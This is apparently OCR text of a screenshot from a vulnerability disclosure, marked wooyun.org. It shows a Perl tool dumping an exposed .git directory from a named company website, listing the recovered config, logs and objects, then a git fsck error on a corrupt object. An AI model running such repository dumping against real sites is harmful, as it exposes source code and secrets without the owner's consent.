 C:\Windows\system32\CMD.exe
c:\>perl 1.pl -v -u http://www.yodo1.com.cn/.git
[i] Downloading git files from http://www.yodo1.com.cn/.git
[d] found COMMIT_EDITMSG
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[!] Not found for objects/info/alternates: 404 Not Found
[!] Not found for info/grafts: 404 Not Found
[d] found logs/HEAD
[!] Not found for objects/44/107b37ba7846b77e73b608a78207b78062c723: 404 Not Fou
nd
[!] Not found for objects/b0/7cb06373494fa44263966779860e9a3c028f4e: 404 Not Fou
nd
[d] found objects/af/9688fff68cd194f90a8f9e9e0d35d1913f092a
[d] found objects/64/52e9b1e2dcc4e93425f36a90ad6911a0ecf984
[d] found objects/f1/78474a8f5651ff48b546cb501ad3d2cc7572fc
[d] found objects/f1/f9131a7431d171940245a2e46290965b4f139a
[d] found objects/d0/a57d260368ea38280c3cf30a78ee440c0f46e1
[d] found objects/08/dc3f226c0d7ee5fb8fd4f4ed8fd5c29866d459
[d] found objects/de/4054b8120698e44fd39053bc23c185d89ed89b
[d] found objects/3d/1436e3097ecd17d581a13d9733dd4d6b043b98
[d] found objects/75/c71de56e0d0b6b3b80808c8eb6a921a3085cdb
[d] found objects/6a/34e20cac56bd9b621702cd2d07dacfada1ecb7
[d] found objects/db/290a939998237fe4ce6b225f8b67332987f17a
[d] found objects/a1/60418eb4fb0f1e41e82c8295b3c176e8603b43
[d] found objects/02/c05851bfbe1688210ba28087ae3a5ead6e795b
[d] found objects/7c/6315db3d275350ae1cfe9b734498c07a8d8ec2
[d] found objects/4d/4f70c0faad03b5a72bed8a5602185c13366229
[d] found objects/12/79fa8404c0a3f8ec97b704c5a3cf0e58c50a41
[d] found objects/2f/9e57e17e9c77b755485f46084afacc71a58b46
[d] found objects/1a/f4f87eb9e658f71c1285f8463d7ed1aae316ed
[d] found objects/df/1486d626b1d00f967ce7445775ab4929ea289a
[d] found refs/heads/master
[i] Running git fsck to check for missing items
Checking object directories: 100% (256/256), done.
error: inflate: data stream error (invalid bit length repeat)
error: unable to unpack 08dc3f226c0d7ee5fb8fd4f4ed8fd5c29866d459 header
error: inflate: data stream error (invalid bit length repeat)
fatal: loose object 08dc3f226c0d7ee5fb8fd4f4ed8fd5c29866d459 (stored in .git/obj
ects/08/dc3f226c0d7ee5fb8fd4f4ed8fd5c29866d459) is corrupt
www.wooyun.org